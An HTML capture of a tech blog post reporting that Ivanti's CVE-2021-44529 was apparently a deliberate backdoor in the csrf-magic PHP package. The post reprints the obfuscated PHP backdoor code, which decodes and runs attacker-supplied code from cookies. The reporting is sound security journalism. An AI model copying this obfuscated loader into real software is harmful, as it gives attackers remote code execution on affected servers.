

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://borncity.com/win/2024/02/22/ivanti-endpoint-manager-vulnerability-cve-2021-44529-code-injection-or-backdoor/
body_size: 17509
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<title>
Ivanti Endpoint Manager vulnerability CVE-2021-44529: Code injection or backdoor?Born&#039;s Tech and Windows World	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://borncity.com/win/wp-content/themes/twentyten/style.css?ver=20251202" />
<link rel="pingback" href="https://borncity.com/win/xmlrpc.php">
<script type="text/javascript">
/* <![CDATA[ */
window.koko_analytics = {"url":"https:\/\/borncity.com\/win\/wp-admin\/admin-ajax.php?action=koko_analytics_collect","site_url":"https:\/\/borncity.com\/win","post_id":33301,"path":"\/2024\/02\/22\/ivanti-endpoint-manager-vulnerability-cve-2021-44529-code-injection-or-backdoor\/","method":"fingerprint","use_cookie":false};
/* ]]> */
</script>
<!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script type="text/javascript" id="google_gtagjs-js-consent-mode-data-layer">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
/* ]]> */
</script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->

<!-- The SEO Framework by Sybre Waaijer -->
<meta name="robots" content="max-snippet:-1,max-image-preview:large,max-video-preview:-1" />
<link rel="canonical" href="https://borncity.com/win/2024/02/22/ivanti-endpoint-manager-vulnerability-cve-2021-44529-code-injection-or-backdoor/" />
<meta name="description" content="[German]New scandal surrounding Ivanti Endpoint Manager. In 2021, Ivanti closed a security vulnerability CVE-2021-44529 in the product known as “code injection”." />
<meta property="og:type" content="article" />
<meta property="og:locale" content="en_US" />
<meta property="og:site_name" content="Born&#039;s Tech and Windows World" />
<meta property="og:title" content="Ivanti Endpoint Manager vulnerability CVE-2021-44529: Code injection or backdoor?" />
<meta property="og:description" content="[German]New scandal surrounding Ivanti Endpoint Manager. In 2021, Ivanti closed a security vulnerability CVE-2021-44529 in the product known as “code injection”. There were rumors that it was a…" />
<meta property="og:url" content="https://borncity.com/win/2024/02/22/ivanti-endpoint-manager-vulnerability-cve-2021-44529-code-injection-or-backdoor/" />
<meta property="og:image" content="https://www.borncity.com/blog/wp-content/uploads/2021/04/Sicherheit_klein.jpg" />
<meta property="og:image" content="https://vg06.met.vgwort.de/na/9ad6f34ab9174a0ab634356dcbff60d6" />
<meta property="og:image" content="https://i.postimg.cc/sgc9DQHB/image.png" />
<meta property="og:image" content="https://i.postimg.cc/k42bBMpp/image.png" />
<meta property="article:published_time" content="2024-02-21T23:05:17+00:00" />
<meta property="article:modified_time" content="2025-02-04T19:20:08+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Ivanti Endpoint Manager vulnerability CVE-2021-44529: Code injection or backdoor?" />
<meta name="twitter:description" content="[German]New scandal surrounding Ivanti Endpoint Manager. In 2021, Ivanti closed a security vulnerability CVE-2021-44529 in the product known as “code injection”. There were rumors that it was a…" />
<meta name="twitter:image" content="https://www.borncity.com/blog/wp-content/uploads/2021/04/Sicherheit_klein.jpg" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://borncity.com/win/#/schema/WebSite","url":"https://borncity.com/win/","name":"Born's Tech and Windows World","description":"Android, Linux, iOS, Windows, Gagdets and more Geek stuff","inLanguage":"en-US","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://borncity.com/win/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://borncity.com/win/#/schema/Organization","name":"Born's Tech and Windows World","url":"https://borncity.com/win/","logo":{"@type":"ImageObject","url":"https://borncity.com/win/wp-content/uploads/2024/09/cropped-logo-1.png","contentUrl":"https://borncity.com/win/wp-content/uploads/2024/09/cropped-logo-1.png","width":512,"height":512,"contentSize":"41541"}}},{"@type":"WebPage","@id":"https://borncity.com/win/2024/02/22/ivanti-endpoint-manager-vulnerability-cve-2021-44529-code-injection-or-backdoor/","url":"https://borncity.com/win/2024/02/22/ivanti-endpoint-manager-vulnerability-cve-2021-44529-code-injection-or-backdoor/","name":"Ivanti Endpoint Manager vulnerability CVE-2021-44529: Code injection or backdoor?","description":"[German]New scandal surrounding Ivanti Endpoint Manager. In 2021, Ivanti closed a security vulnerability CVE-2021-44529 in the product known as “code injection”.","inLanguage":"en-US","isPartOf":{"@id":"https://borncity.com/win/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://borncity.com/win/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://borncity.com/win/","name":"Born’s Tech and Windows World"},{"@type":"ListItem","position":2,"item":"https://borncity.com/win/category/security/","name":"Category: Security"},{"@type":"ListItem","position":3,"name":"Ivanti Endpoint Manager vulnerability CVE-2021-44529: Code injection or backdoor?"}]},"potentialAction":{"@type":"ReadAction","target":"https://borncity.com/win/2024/02/22/ivanti-endpoint-manager-vulnerability-cve-2021-44529-code-injection-or-backdoor/"},"datePublished":"2024-02-21T23:05:17+00:00","dateModified":"2025-02-04T19:20:08+00:00","author":{"@type":"Person","@id":"https://borncity.com/win/#/schema/Person/e9cb42a4f7857ed62b99d84f36d12c98","name":"guenni"}}]}</script>
<!-- / The SEO Framework by Sybre Waaijer | 5.41ms meta | 0.07ms boot -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Born&#039;s Tech and Windows World &raquo; Feed" href="https://borncity.com/win/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://borncity.com/win/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fborncity.com%2Fwin%2F2024%2F02%2F22%2Fivanti-endpoint-manager-vulnerability-cve-2021-44529-code-injection-or-backdoor%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://borncity.com/win/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fborncity.com%2Fwin%2F2024%2F02%2F22%2Fivanti-endpoint-manager-vulnerability-cve-2021-44529-code-injection-or-backdoor%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://borncity.com/win/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://borncity.com/win/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.7.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='responsivetwentyten-css' href='https://borncity.com/win/wp-content/plugins/responsivetwentyten/css/responsivetwentyten.min.css?ver=1.4' type='text/css' media='all' />
<link rel='stylesheet' id='twentyten-block-style-css' href='https://borncity.com/win/wp-content/themes/twentyten/blocks.css?ver=20250220' type='text/css' media='all' />
<script type="text/javascript" id="post-views-counter-frontend-js-before">
/* <![CDATA[ */
var pvcArgsFrontend = {"mode":"rest_api","postID":33301,"requestURL":"https:\/\/borncity.com\/win\/wp-json\/post-views-counter\/view-post\/33301","nonce":"19316c9344","dataStorage":"cookies","multisite":false,"path":"\/win\/","domain":""};

//# sourceURL=post-views-counter-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://borncity.com/win/wp-content/plugins/post-views-counter/js/frontend.js?ver=1.7.3" id="post-views-counter-frontend-js"></script>
<link rel="https://api.w.org/" href="https://borncity.com/win/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://borncity.com/win/wp-json/wp/v2/posts/33301" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://borncity.com/win/xmlrpc.php?rsd" />
<meta name="generator" content="Site Kit by Google 1.171.0" /><!-- Responsive Twenty Ten - Thomas Kessler, www.kessler-design.com -->
<meta name="viewport" content="width=device-width, minimum-scale=1.0, maximum-scale=5.0" />
<meta name="google-site-verification" content="nX3q9CGOu0WsEt_Q_2Mh1wA_xBdGqzYAy-st--PSvWw"><link rel="icon" href="https://borncity.com/win/wp-content/uploads/2024/09/cropped-logo-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://borncity.com/win/wp-content/uploads/2024/09/cropped-logo-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://borncity.com/win/wp-content/uploads/2024/09/cropped-logo-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://borncity.com/win/wp-content/uploads/2024/09/cropped-logo-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/* 
 li.depth-1 { 
list-style-type: decimal; 
display: list-item;
position: relative;
  left: 10px;
  bottom: 10px;
  padding: 10px;
} */
/* Durchgestrichene Links normal darstellen */
.broken_link, a.broken_link {
text-decoration: underline;
}

/* generell weniger einruecken bei kommentar antworten, desktop und mobil */
.commentlist li.comment {
    padding-left: 5%;
}
@media screen and (max-width: 660px) {
    /* kein einruecken bei der ersten kommentar ebene bei mobil */
    .commentlist > li.comment {
        padding-left: 0;
    }
} 
/* bug fix fuer plugin simple-comment-editing */
.sce-comment-text {
    width: 100%;
    margin-right: 10px;
    box-sizing: border-box;
} 

/* Adsense gelber Hintergrund weg */
ins.adsbygoogle { background: transparent !important; }		</style>
		<!-- ##### QMN -->
<script type="text/javascript" data-cmp-ab="1"
src="https://cdn.consentmanager.net/delivery/autoblocking/f4fec10762cdd.js"
data-cmp-host="a.delivery.consentmanager.net" data-cmp-cdn="cdn.consentmanager.net"
data-cmp-codesrc="0"></script>
 <script type="text/plain" data-cmp-vendor="s1541" class="cmplazyload" data-cmp-src="https://cdn.qualitymedianetwork.de/delivery/borncity.com.js" async></script> 

 
</head>

<body class="wp-singular post-template-default single single-post postid-33301 single-format-standard wp-theme-twentyten">
<div id="wrapper" class="hfeed">
		<a href="#content" class="screen-reader-text skip-link">Skip to content</a>
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
									<div id="site-title">
						<span>
							<a href="https://borncity.com/win/" rel="home" >Born&#039;s Tech and Windows World</a>
						</span>
					</div>
										<div id="site-description">Android, Linux, iOS, Windows, Gagdets and more Geek stuff</div>
					<img src="https://borncity.eu/win/wp-content/uploads/2014/12/cropped-header04.jpg" width="940" height="198" alt="Born&#039;s Tech and Windows World" srcset="https://borncity.com/win/wp-content/uploads/2014/12/cropped-header04.jpg 940w, https://borncity.com/win/wp-content/uploads/2014/12/cropped-header04-300x63.jpg 300w" sizes="(max-width: 940px) 100vw, 940px" decoding="async" fetchpriority="high" />			</div><!-- #branding -->

			<div id="access" role="navigation">
				<div class="menu"><ul>
<li ><a href="https://borncity.com/win/">Home</a></li><li class="page_item page-item-69"><a href="https://borncity.com/win/about-this-blog/">About this Blog</a></li>
<li class="page_item page-item-20345"><a href="https://borncity.com/win/advertise-on-this-blog/">Advertise on this blog</a></li>
<li class="page_item page-item-5724"><a href="https://borncity.com/win/privacy-statement/">Privacy statement</a></li>
</ul></div>
			</div><!-- #access -->
		</div><!-- #masthead -->
	</div><!-- #header -->

	<div id="main">

		<div id="container">
			<div id="content" role="main">

			

				<div id="nav-above" class="navigation">
					<div class="nav-previous"><a href="https://borncity.com/win/2024/02/22/progress-kemp-loadmaster-load-balancer-vulnerabilitycve-2024-1212/" rel="prev"><span class="meta-nav">&larr;</span> Progress Kemp LoadMaster (Load-Balancer) vulnerabilityCVE-2024-1212</a></div>
					<div class="nav-next"><a href="https://borncity.com/win/2024/02/22/critical-vulnerability-in-connectwise-remote-software-screenconnect-feb-2024/" rel="next">Critical vulnerability in ConnectWise remote software Screenconnect (Feb. 2024) <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-above -->

				<div id="post-33301" class="post-33301 post type-post status-publish format-standard hentry category-security category-software tag-security tag-software">
					<h1 class="entry-title">Ivanti Endpoint Manager vulnerability CVE-2021-44529: Code injection or backdoor?</h1>

					<div class="entry-meta">
						<span class="meta-prep meta-prep-author">Posted on</span> <a href="https://borncity.com/win/2024/02/22/ivanti-endpoint-manager-vulnerability-cve-2021-44529-code-injection-or-backdoor/" title="0:05" rel="bookmark"><span class="entry-date">2024-02-22</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="https://borncity.com/win/author/guenni/" title="View all posts by guenni">guenni</a></span>					</div><!-- .entry-meta -->

					<div class="entry-content">
						<p><img decoding="async" style="float: left; margin: 0px 10px 0px 0px; display: inline;" title="Sicherheit (Pexels, allgemeine Nutzung)" src="https://www.borncity.com/blog/wp-content/uploads/2021/04/Sicherheit_klein.jpg" alt="Sicherheit (Pexels, allgemeine Nutzung)" width="200" align="left" />[<a href="https://www.borncity.com/blog/2024/02/21/ivanti-endpoint-manager-schwachstelle-cve-2021-44529-code-injection-oder-backdoor/" target="_blank" rel="noopener">German</a>]New scandal surrounding Ivanti Endpoint Manager. In 2021, Ivanti closed a security vulnerability CVE-2021-44529 in the product known as "code injection". There were rumors that it was a backdoor in an open source project. A security researcher then took another closer look at the code and made some astonishing discoveries.</p>
<p><span id="more-33301"></span></p>
<h2>Ivanti products as a night mare</h2>
<p><img decoding="async" src="https://vg06.met.vgwort.de/na/9ad6f34ab9174a0ab634356dcbff60d6" alt="" width="1" height="1" />Ivanti products seems to become a new night mare for administrators, because many vulnerabilities has been uncovered from January 2024. The reasons are slowly becoming clearer.</p>
<h3>US CISA let decommission ICS</h3>
<p>In my German blog post  <a href="https://www.borncity.com/blog/2024/02/06/kleine-warnung-finger-weg-von-ivanti-vpn/" target="_blank" rel="noopener">Kleine Warnung: Finger weg von Ivanti VPN; die benutzen wohl Uralt-Tools mit</a> I reported on February 6, 2024, that the US Cybersecurity Agency (CISA) has instructed US authorities to decommission Ivanti Connect Secure (ICS) by February 2, 2024 (if not the latest software version has been installed). The colleagues from Bleeping Computer have published something about this <a href="https://www.bleepingcomputer.com/news/security/cisa-orders-federal-agencies-to-disconnect-ivanti-vpn-appliances-by-saturday/" target="_blank" rel="noopener">here</a>. The CISA directive in question can be read <a href="https://www.cisa.gov/news-events/directives/supplemental-direction-v1-ed-24-01-mitigate-ivanti-connect-secure-and-ivanti-policy-secure" target="_blank" rel="noopener">here</a>.</p>
<h3>Ivanti ships old stuff</h3>
<p>Within my blog post I addressed another topic. Ivanti ships it's products with outdated software / libraries. Security researcher Will Dormann took a closer look at Ivanti VPN and made some astonishing discoveries.</p>
<p><img decoding="async" src="https://i.postimg.cc/sgc9DQHB/image.png" /></p>
<p>A recent installation of Ivanti VPN software (referred to as Ivanti VPN box) comes with a curl implementation that was updated 14 years ago. Regarding curl 7.19.7, <a href="https://curl.se/docs/vuln-7.19.7.html" target="_blank" rel="noopener">this page</a> tells me that the version rolled out on November 4, 2009 has 61 security issues. These include an <a href="https://curl.se/docs/CVE-2022-27776.html" target="_blank" rel="noopener">Auth/cookie leak</a> in redirects.</p>
<p>An OpenSSL 1.0.2n-fips is already six years old, the 1.0.2 has not received any updates since January 1, 2020. Perl implementation perl 5.6.1 has been around for 23 years with <a href="https://www.cybersecurity-help.cz/vdb/perl/perl/5.6.1/" target="_blank" rel="noopener">these vulnerabilities</a>. And psql 9.6.14 is five years old (<a href="https://www.postgresql.org/support/security/9.6/" target="_blank" rel="noopener">here</a> is the list of horrors with the note "You are currently viewing PostgreSQL security vulnerabilities for an unsupported version. If you are still using PostgreSQL 9.6, you should upgrade as soon as possible."). Any questions? With such "additions", there is no longer any need for security vulnerabilities to be closed. The product seems to be a single security nightmare.</p>
<p>On Feb. 16, 2024, I've published the German blog post <a href="https://www.borncity.com/blog/2024/02/16/ivantis-uralter-software-klump-fllt-auch-sicherheitsforschern-auf/" target="_blank" rel="noopener">Ivantis uralter Software-Klump – fällt auch Sicherheitsforschern auf</a>. Also security researchers from Eclypsiusm, who looked at Ivanti Pulse Secure firmware version 9.1.18.2-24467.1, has seen this nightmare. They <a href="https://eclypsium.com/blog/flatlined-analyzing-pulse-secure-firmware-and-bypassing-integrity-checking/" target="_blank" rel="noopener">discovered</a> that Ivanti Pulse Secure uses CentOS 6.4, which was withdrawn from support in November 2020.</p>
<h2>CVE-2021-44529 in Ivanti Endpoint Manager</h2>
<p>I hadn't covered it here on the blog as Ivanti 2021 wasn't on my radar yet (it came to my radar during the hack of Norway's governments, see <a href="https://borncity.com/win/2023/07/27/patch-your-ivanti-epmm-norwegian-government-hacked-via-0-day/">Patch your Ivanti EPMM – Norwegian government hacked via 0-day</a>). On December 8, 2021, there was a warning about the vulnerability <a href="https://nvd.nist.gov/vuln/detail/CVE-2021-44529" target="_blank" rel="noopener">CVE-2021-44529</a>, a code injection vulnerability in the Ivanti EPM Cloud Services Appliance (CSA). This allows an unauthenticated user to execute arbitrary code with restricted rights (nobody).</p>
<p>This concerned Ivanti Endpoint Manager CSA version 4.5 and 4.6. Ivanti issued <a href="https://web.archive.org/web/20240930022930/https://forums.ivanti.com/s/article/SA-2021-12-02?language=en_US" target="_blank" rel="noopener">this security advisory</a> on December 2, 2021. It also contains information on updates and countermeasures. PacketStorm Security then published a <a href="https://packetstormsecurity.com/files/170590/Ivanti-Cloud-Services-Appliance-CSA-Command-Injection.html" target="_blank" rel="noopener">follow-up article</a> on the vulnerability on January 18, 2023, which contained a <a href="https://en.wikipedia.org/wiki/Metasploit" target="_blank" rel="noopener">metasploit</a> for the vulnerability.</p>
<h2>Backdoor or code injection vulnerability?</h2>
<p>I just came across new information via the following tweet. Ron Bowes from Greynoise Labs has taken another look at the vulnerability and the source code. This was possible because Ivanti used open source software in its product. The background to this was that security expert <a href="https://twitter.com/haxor31337">Tuan Anh Nguyen</a> <a href="https://twitter.com/haxor31337/status/1507182030727135236" target="_blank" rel="noopener">wrote</a> in March 2022 that he was certain that the vulnerability had been introduced into the software as a backdoor. The following tweet already reveals the point:</p>
<p><a href="https://twitter.com/arekfurt/status/1760056532387995934" target="_blank" rel="noopener"><img decoding="async" src="https://i.postimg.cc/k42bBMpp/image.png" /></a></p>
<p>Ron Bowes investigated this suspicion, did some research and used the Way Back Machine to find out more about the code of the package in question. If I have understood correctly, it is <a href="https://github.com/ezyang/csrf-magic" target="_blank" rel="noopener">csrf-magic</a>, a package that is supposed to prevent a <a href="https://en.wikipedia.org/wiki/Cross-site_request_forgery" target="_blank" rel="noopener">cross-site request forgery attack</a> in PHP. He came across an archive from March 2022 via the Way Back Machine, but the last commit was from February 2014.</p>
<p>The security researcher then began to search the source code for a backdoor. His assumption was that the backdoor was carefully hidden in the code. But he found it at the end of the file in the source code.</p>
<pre>// Obscure Tokens
$aeym="RlKHfsByZWdfcmVwfsbGFjZShhcnJheSgnLfs1teXHc9fsXHNdLyfscsJy9fsccy8nfsKSwgYXJyfsYXkoJycsfsJysn";
$lviw = str_replace("m","","msmtmr_mrmemplmamcme");
$bbhj="JGMofsJGEpPjMpefsyRrPSdjMTIzJzfstlfsY2hvICc8Jy4kay4nPic7ZXfsZfshbChiYXNlNjRfZGVjb2";
$hpbk="fsJGfsM9fsJ2NvdW50fsJzfsskYfsT0kXfs0NPT0tJRTtpZihyfsZfsXNldfsCgfskYfsSkfs9fsPSdhYicgJiYg";
$rvom="KSwgam9pbihhcnfsJheV9zbGljZSgkYSwkYyfsgkYSktMyfskpfsKSkpOfs2VjaG8gJzwvJy4fskay4nPic7fQ==";
$xytu = $lviw("oc", "", "ocbocaocseoc6oc4_ocdoceoccocoocdoce");
$murp = $lviw("k","","kckrkeaktkek_kfkunkcktkikokn");
$zmto = $murp('', $xytu($lviw("fs", "", $hpbk.$bbhj.$aeym.$rvom))); $zmto();</pre>
<p>He began to analyze the code above and came to the conclusion that the backdoor was there. This requires at least 4 cookies for the code injection attack. The first cookie must have the value "ab", and the last three cookies are concatenated, decoded as lightly encrypted base64 and executed. Ron Bowes has published his findings in the article <a href="https://www.labs.greynoise.io/grimoire/2024-02-what-is-this-old-ivanti-exploit/" target="_blank" rel="noopener">Code injection or backdoor: A new look at Ivanti's CVE-2021-44529</a> .</p>
<p>In the worst case, the vulnerability CVE-2021-44529, ultimately probably a backdoor, has been in the open source module for seven years. And it seems to be quite easy to write an exploit for this vulnerability. How this code got into the project and why it was not noticed remained a mystery. But the case indicates, that Ivanti does not have security under control.</p>
<p><strong>Similar articles:<br />
</strong><a href="https://borncity.com/win/2024/02/02/ivanti-connect-secure-new-vulnerabilities-cve-2024-21888-and-cve-2024-21893-patched/" rel="bookmark">Ivanti Connect Secure: New vulnerabilities CVE-2024-21888 and CVE-2024-21893 patched</a><br />
<a href="https://borncity.com/win/2023/08/27/palo-alto-ivanti-endpoint-manager-mobile-vulnerabilities-readback-august-2023/" rel="bookmark">Palo Alto: Ivanti Endpoint Manager Mobile Vulnerabilities Readback (August 2023)</a><br />
<a href="https://borncity.com/win/2024/02/02/ivanti-connect-secure-new-vulnerabilities-cve-2024-21888-and-cve-2024-21893-patched/" rel="bookmark">Ivanti Connect Secure: New vulnerabilities CVE-2024-21888 and CVE-2024-21893 patched</a></p>
											</div><!-- .entry-content -->

		
						<div class="entry-utility">
							This entry was posted in <a href="https://borncity.com/win/category/security/" rel="category tag">Security</a>, <a href="https://borncity.com/win/category/software/" rel="category tag">Software</a> and tagged <a href="https://borncity.com/win/tag/security/" rel="tag">Security</a>, <a href="https://borncity.com/win/tag/software/" rel="tag">Software</a>. Bookmark the <a href="https://borncity.com/win/2024/02/22/ivanti-endpoint-manager-vulnerability-cve-2021-44529-code-injection-or-backdoor/" title="Permalink to Ivanti Endpoint Manager vulnerability CVE-2021-44529: Code injection or backdoor?" rel="bookmark">permalink</a>.													</div><!-- .entry-utility -->
					</div><!-- #post-33301 -->

					<div id="nav-below" class="navigation">
						<div class="nav-previous"><a href="https://borncity.com/win/2024/02/22/progress-kemp-loadmaster-load-balancer-vulnerabilitycve-2024-1212/" rel="prev"><span class="meta-nav">&larr;</span> Progress Kemp LoadMaster (Load-Balancer) vulnerabilityCVE-2024-1212</a></div>
						<div class="nav-next"><a href="https://borncity.com/win/2024/02/22/critical-vulnerability-in-connectwise-remote-software-screenconnect-feb-2024/" rel="next">Critical vulnerability in ConnectWise remote software Screenconnect (Feb. 2024) <span class="meta-nav">&rarr;</span></a></div>
					</div><!-- #nav-below -->

					
			<div id="comments">



	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/win/2024/02/22/ivanti-endpoint-manager-vulnerability-cve-2021-44529-code-injection-or-backdoor/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://borncity.com/win/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea autocomplete="new-password"  id="b9c4d2370a"  name="b9c4d2370a"   cols="45" rows="8" maxlength="65525" required="required"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a2a12de80b957a71be9c5a2d49523d5f" );document.getElementById("b9c4d2370a").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Name</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<div role="note" class="comment-form-policy-top-copy" style="font-size:80%"></div>
<p class="comment-form-policy">
            <label for="policy" style="display:block !important">
                <input id="policy" name="policy" value="policy-key" class="comment-form-policy__input" type="checkbox" style="width:auto; margin-right:7px;" aria-required="true">I have read and accepted the <a
			href="https://borncity.com/win/privacy-statement/"
			target="_blank"
			rel=""
			class="comment-form-policy__see-more-link">Privacy Policy
		</a><span class="comment-form-policy__required required"> *</span>
            </label>
        </p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='33301' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

	<div class='code-block code-block-15' style='margin: 8px 0; clear: both;'>
<!-- Am Artikelende unter Kommentarfeld - Hinweis zum Kommentieren -->
Note: Please note the rules for commenting on the blog (first comments and linked posts end up in moderation, I release them every few hours, I rigorously delete SEO posts/SPAM). </div>

			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">

<li id="search-2" class="widget-container widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://borncity.com/win/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></li><li id="text-4" class="widget-container widget_text"><h3 class="widget-title">Blogs</h3>			<div class="textwidget"><a href="https://www.borncity.com/blog/">Born IT- und Windows Blog</a><br>
<a href="https://borncity.com/win/">Born's Tech and Windows World</a><br><br>
<a href="https://www.borncity.eu/books/">Bücher-Blog</a><br>
<a href="https://www.borncity.eu/senioren/">Günnis Seniorentreff 50+</a><br>
<a href="https://www.borncity.eu/reisen/">Mein Reiseblog</a><br>
<a href="https://www.borncity.eu/japan/">Mein Japan-Blog</a><br>
